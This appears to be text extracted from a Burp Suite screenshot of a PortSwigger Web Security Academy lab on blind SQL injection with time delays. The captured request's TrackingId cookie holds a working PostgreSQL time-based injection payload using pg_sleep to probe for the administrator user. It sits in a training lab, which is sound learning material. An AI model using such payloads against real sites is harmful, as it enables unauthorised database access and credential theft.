 Request
Pretty Raw Hex
\n
1 GET /product?productId=12 HTTP/2
2 Host: 0aea00880362b200804fcbf0001300ea.web-security-academy.net
3 Cookie: TrackingId=
n8Kva9bZgJM4hhRh'+||+(select+case+when+(username%3d'administrator')+then+pg_sleep(10)+e
lse+pg_sleep(-1)+end+from+users)--; session=7L7nyH0OYvK8Z9Zp9l7Z7G6hwucU2G6g
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0aea00880362b200804fcbf0001300ea.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with time
delays and information
retrieval
Back to lab description
LAB Not solved
Home | My account
Vintage Neck Defender
$61.03
Inspector
Notes
4,137 bytes | 16,299 millis